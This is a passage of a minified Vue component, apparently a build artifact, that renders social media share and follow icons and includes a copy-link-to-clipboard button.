  key: 1,
  class: "pr4"
}, C = ["href", "title"], I = {
  key: 2,
  class: "pr4"
}, M = ["href", "title"], B = {
  key: 3,
  class: "pr3"
}, N = ["href", "title"], J = /* @__PURE__ */ _({
  __name: "SocialMediaIcons",
  props: {
    facebookUrl: { default: "" },
    facebookTitle: { default: "" },
    instagramUrl: { default: "" },
    instagramTitle: { default: "" },
    linkedinUrl: { default: "" },
    linkedinTitle: { default: "" },
    twitterUrl: { default: "" },
    twitterTitle: { default: "" },
    rule: { default: "" }
  },
  setup(c) {
    const d = h(), t = c;
    async function p() {
      navigator.clipboard.writeText(window.location.href), d.toastInfo("Link copied to clipboard");
    }
    return (G, e) => {
      const s = m("w-flex");
      return n(), i(b, null, [
        r(s, {
          wrap: "",
          class: "pt2"
        }, {
          default: a(() => [
            o("div", V, [
              t.rule === "followUs" ? (n(), i("h3", v, "Follow Us On Social Media")) : t.rule === "shareThisJob" ? (n(), i("h3", y, "Share This Job")) : l("", !0)
            ])
          ]),
          _: 1
        }),
        r(s, {
          wrap: "",
          class: "pb3"
        }, {
          default: a(() => [
            t.facebookUrl ? (n(), i("div", U, [
              o("a", {
                href: t.facebookUrl,
                target: "_blank",
                title: t.facebookTitle
              }, e[1] || (e[1] = [
                o("img", {
                  src: "https://cdn.appdocs.com/files/Graphics/socialMediaIcons/facebook_vue.png",
                  alt: "Facebook",
                  style: { width: "25px" }
                }, null, -1)
              ]), 8, x)
            ])) : l("", !0),
            t.instagramUrl ? (n(), i("div", T, [
              o("a", {
                href: t.instagramUrl,
                target: "_blank",
                title: t.instagramTitle
              }, e[2] || (e[2] = [
                o("img", {
                  src: "https://cdn.appdocs.com/files/Graphics/socialMediaIcons/instagram_vue.png",
                  alt: "Instagram",
                  style: { width: "25px" }
                }, null, -1)
              ]), 8, C)
            ])) : l("", !0),
            t.linkedinUrl ? (n(), i("div", I, [
              o("a", {
                href: t.linkedinUrl,
                target: "_blank",
                title: t.linkedinTitle
              }, e[3] || (e[3] = [
                o("img", {
                  src: "https://cdn.appdocs.com/files/Graphics/socialMediaIcons/linkedin_vue.png",
                  alt: "LinkedIn",
                  style: { width: "25px" }
                }, null, -1)
              ]), 8, M)
            ])) : l("", !0),
            t.twitterUrl ? (n(), i("div", B, [
              o("a", {
                href: t.twitterUrl,
                target: "_blank",
                title: t.twitterTitle
              }, e[4] || (e[4] = [
                o("img", {
                  src: "https://cdn.appdocs.com/files/Graphics/socialMediaIcons/x_vue.png",
                  alt: "X",
                  style: { width: "25px" }
                }, null, -1)
              ]), 8, N)
            ])) : l("", !0),
            t.rule === "shareThisJob" ? (n(), g(u, {
              key: 4,
              class: "pointer",
              width: "25",
              icon: k(f),
              onClick: e[0] || (e[0] = (E) => p())
            }, null, 8, ["icon"])) : l("", !0)
          ]),
          _: 1
        })
      ], 64);
    };
  }
});
export {
  J as _
};
